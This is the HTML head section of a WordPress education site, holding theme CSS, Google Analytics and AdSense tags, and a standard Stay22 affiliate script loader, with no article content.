<style id="wp-block-buttons-inline-css">.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}</style>
<style id="classic-theme-styles-inline-css">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--neve-link-color:var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color:var(--nv-secondary-accent);--wp--preset--color--nv-site-bg:var(--nv-site-bg);--wp--preset--color--nv-light-bg:var(--nv-light-bg);--wp--preset--color--nv-dark-bg:var(--nv-dark-bg);--wp--preset--color--neve-text-color:var(--nv-text-color);--wp--preset--color--nv-text-dark-bg:var(--nv-text-dark-bg);--wp--preset--color--nv-c-1:var(--nv-c-1);--wp--preset--color--nv-c-2:var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}.wp-block-button{--wp--preset--dimension--25:25%;--wp--preset--dimension--50:50%;--wp--preset--dimension--75:75%;--wp--preset--dimension--100:100%;}:where(body){margin:0;}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color:var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color:var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color:var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color:var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color:var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color:var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color:var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color:var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color:var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color:var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color:var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color:var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color:var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color:var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color:var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color:var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color:var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color:var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color:var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color:var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color:var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color:var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color:var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color:var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color:var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color:var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color:var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<link rel="stylesheet" href="/wp-content/cache/speedycache/www.bootselearning.net/assets/6ba1a369d3e55135-6ba1a369d3e55135-combined.css" />
<style id="eztoc-inline-css">div#ez-toc-container .ez-toc-title, .ez-toc-split-section .ez-toc-title{font-size:120%;}div#ez-toc-container .ez-toc-title, .ez-toc-split-section .ez-toc-title{font-weight:500;}div#ez-toc-container ul li , div#ez-toc-container ul li a, .ez-toc-split-section ul li , .ez-toc-split-section ul li a{font-size:95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a, .ez-toc-split-section ul li , .ez-toc-split-section ul li a{font-weight:500;}div#ez-toc-container nav ul ul li, .ez-toc-split-section nav ul ul li{font-size:90%;}.ez-toc-box-title{font-weight:bold;margin-bottom:10px;text-align:center;text-transform:uppercase;letter-spacing:1px;color:#666;padding-bottom:5px;position:absolute;top:-4%;left:5%;background-color:inherit;transition:top 0.3s ease;}.ez-toc-box-title.toc-closed{top:-25%;} .ez-toc-container-direction{direction:ltr;}.ez-toc-counter ul{counter-reset:item;}.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left;}.ez-toc-widget-direction{direction:ltr;}.ez-toc-widget-container ul{counter-reset:item;}.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left;}</style>
<style id="neve-style-inline-css">.is-menu-sidebar .header-menu-sidebar{visibility:visible;}.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar{transform:translate3d(0, 0, 0);left:0;}.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar{transform:translate3d(0, 0, 0);right:0;}.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar{transform:translateX(0);}.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar{height:auto;}.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner{max-height:400px;padding:20px 0;}.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar{opacity:1;}.header-menu-sidebar .menu-item-nav-search:not(.floating){pointer-events:none;}.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar{pointer-events:unset;}@media screen and (max-width:960px){ .builder-item.cr .item--inner{--textalign:center;--justify:center;} }
.nv-meta-list li.meta:not(:last-child):after{content:"/"}.nv-meta-list .no-mobile{display:none;}.nv-meta-list li.last::after{content:""!important;}@media(min-width:769px){
.nv-meta-list .no-mobile{display:inline-block;} .nv-meta-list li.last:not(:last-child)::after{content:"/" !important;} }
:root{--container:748px;--postwidth:100%;--primarybtnbg:var(--nv-primary-accent);--primarybtnhoverbg:var(--nv-primary-accent);--primarybtncolor:#fff;--secondarybtncolor:var(--nv-primary-accent);--primarybtnhovercolor:#fff;--secondarybtnhovercolor:var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontfamily:Arial,Helvetica,sans-serif;--bodyfontsize:15px;--bodylineheight:1.6;--bodyletterspacing:0px;--bodyfontweight:400;--h1fontsize:36px;--h1fontweight:700;--h1lineheight:1.2;--h1letterspacing:0px;--h1texttransform:none;--h2fontsize:28px;--h2fontweight:700;--h2lineheight:1.3;--h2letterspacing:0px;--h2texttransform:none;--h3fontsize:24px;--h3fontweight:700;--h3lineheight:1.4;--h3letterspacing:0px;--h3texttransform:none;--h4fontsize:20px;--h4fontweight:700;--h4lineheight:1.6;--h4letterspacing:0px;--h4texttransform:none;--h5fontsize:16px;--h5fontweight:700;--h5lineheight:1.6;--h5letterspacing:0px;--h5texttransform:none;--h6fontsize:14px;--h6fontweight:700;--h6lineheight:1.6;--h6letterspacing:0px;--h6texttransform:none;--formfieldborderwidth:2px;--formfieldborderradius:3px;--formfieldbgcolor:var(--nv-site-bg);--formfieldbordercolor:#dddddd;--formfieldcolor:var(--nv-text-color);--formfieldpadding:10px 12px;} .nv-post-thumbnail-wrap img{aspect-ratio:4/3;object-fit:cover;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15);--cardbgcolor:var(--nv-site-bg);--cardcolor:var(--nv-text-color);} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:718px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:250px;--padding:40px 15px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:40px 15px;--bgcolor:var(--nv-dark-bg);} .nv-overlay{--opacity:50;--blendmode:normal;} .nv-is-boxed.nv-comments-wrap{--padding:20px;} .nv-is-boxed.comment-respond{--padding:20px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--color:var(--nv-text-dark-bg);--padding:8px 10px;--borderradius:3px;--bgcolor:var(--nv-primary-accent);--hovercolor:var(--nv-text-dark-bg);--hoverbgcolor:var(--nv-primary-accent);--size:16px;} .global-styled{--bgcolor:var(--nv-site-bg);} .header-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{--borderradius:0;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--hovercolor:var(--nv-secondary-accent);--hovertextcolor:var(--nv-text-color);--activecolor:var(--nv-primary-accent);--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--fontweight:500;--texttransform:none;--iconsize:1em;} .hfg-is-group.has-primary-menu .inherit-ff{--inheritedfw:500;} .footer-top-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-main-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-bottom-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-dark-bg);--bgcolor:var(--nv-dark-bg);} @media(min-width:576px){ :root{--container:992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.6;--bodyletterspacing:0px;--h1fontsize:38px;--h1lineheight:1.2;--h1letterspacing:0px;--h2fontsize:30px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:26px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:22px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:18px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:14px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:962px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:320px;--padding:60px 30px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 30px;} .nv-is-boxed.nv-comments-wrap{--padding:30px;} .nv-is-boxed.comment-respond{--padding:30px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }@media(min-width:960px){ :root{--container:1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.7;--bodyletterspacing:0px;--h1fontsize:40px;--h1lineheight:1.1;--h1letterspacing:0px;--h2fontsize:32px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:28px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:24px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:20px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:16px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{max-width:100%;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{max-width:0%;} .neve-main > .archive-container .nv-index-posts.col{max-width:100%;} .neve-main > .archive-container .nv-sidebar-wrap{max-width:0%;} .neve-main > .single-post-container .nv-single-post-wrap.col{max-width:70%;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:789px} .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{max-width:calc(70% + 15px)} .neve-main > .single-post-container .nv-sidebar-wrap{max-width:30%;} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:400px;--padding:60px 40px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 40px;} .nv-is-boxed.nv-comments-wrap{--padding:40px;} .nv-is-boxed.comment-respond{--padding:40px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }.scroll-to-top{right:20px;border:none;position:fixed;bottom:30px;display:none;opacity:0;visibility:hidden;transition:opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;align-items:center;justify-content:center;z-index:999;} @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top{bottom:74px;} } .scroll-to-top.image{background-position:center;} .scroll-to-top .scroll-to-top-image{width:100%;height:100%;} .scroll-to-top .scroll-to-top-label{margin:0;padding:5px;} .scroll-to-top:hover{text-decoration:none;} .scroll-to-top.scroll-to-top-left{left:20px;right:unset;} .scroll-to-top.scroll-show-mobile{display:flex;} @media(min-width:960px){ .scroll-to-top{display:flex;} }.scroll-to-top{color:var(--color);padding:var(--padding);border-radius:var(--borderradius);background:var(--bgcolor);} .scroll-to-top:hover, .scroll-to-top:focus{color:var(--hovercolor);background:var(--hoverbgcolor);} .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image{width:var(--size);height:var(--size);} .scroll-to-top-image{background-image:var(--bgimage);background-size:cover;}:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}</style>
<script type="speedycache/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-TZP1DGGQW7"></script>
<script id="google_gtagjs-js-after" type="speedycache/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bootselearning.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TZP1DGGQW7");
//# sourceURL=google_gtagjs-js-after</script>
<link rel="https://api.w.org/" href="https://www.bootselearning.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.bootselearning.net/wp-json/wp/v2/pages/19"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bootselearning.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 7.1"/>
<link rel='shortlink' href='https://www.bootselearning.net/'/>
<meta name="generator" content="Site Kit by Google 1.186.0"/>
<script>(function (s, t, a, y, twenty, two){
s.Stay22=s.Stay22||{};
s.Stay22.params={ lmaID: '693b3a35f30a4998429add86' };
twenty=t.createElement(a);
two=t.getElementsByTagName(a)[0];
twenty.async=1;
twenty.src=y;
two.parentNode.insertBefore(twenty, two);
})(window, document, 'script', 'https://scripts.stay22.com/letmeallez.js');</script>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script async src="https://fundingchoicesmessages.google.com/i/pub-9104218233845530?ers=1" nonce="LlaTbMorc5WyUcS4DERh2A"></script><script nonce="LlaTbMorc5WyUcS4DERh2A">(function(){function signalGooglefcPresent(){if(!window.frames['googlefcPresent']){if(document.body){const iframe=document.createElement('iframe'); iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display='none'; iframe.name='googlefcPresent'; document.body.appendChild(iframe);}else{setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530&#038;host=ca-host-pub-2644536267352236"></script>
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-images-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-images-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-images-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://www.bootselearning.net/wp-content/uploads/2021/08/cropped-images-270x270.jpg"/>
<style id="core-block-supports-inline-css">.wp-container-core-buttons-is-layout-fe48e5de{justify-content:center;}</style>
<style>body{text-rendering: optimizeSpeed;}</style>
